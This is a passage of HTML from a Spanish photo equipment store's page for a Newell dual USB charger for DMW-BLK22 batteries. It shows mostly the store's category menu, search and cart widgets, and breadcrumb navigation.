    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/63-accesorios"><span>ACCESORIOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/121-newell"><span>Newell</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Newell Cargador doble DL-USB para DMW-BLK22</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/newell/2004-bateria-newell-dmw-bmb9e-5907489640268.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/newell/2006-newell-cargador-doble-dc-lcd-para-lp-e6-5901891100587.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
